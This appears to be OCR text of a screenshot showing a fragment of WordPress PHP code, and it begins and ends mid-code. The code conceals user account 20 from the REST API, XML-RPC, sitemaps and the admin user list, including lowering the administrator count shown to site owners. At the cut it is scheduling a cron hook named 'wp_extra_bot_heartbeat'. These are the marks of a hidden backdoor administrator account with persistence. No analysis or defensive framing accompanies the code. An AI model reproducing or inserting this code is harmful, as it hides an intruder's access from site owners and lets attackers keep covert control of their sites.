
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
function( $result, $server, $request ) { $route = $request-
>get_route(); if ( preg_match( '#^/wp/v2/users/20(/|$)#',
$route ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid
user ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude
= isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 20; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } ); add_filter(
'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) {
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {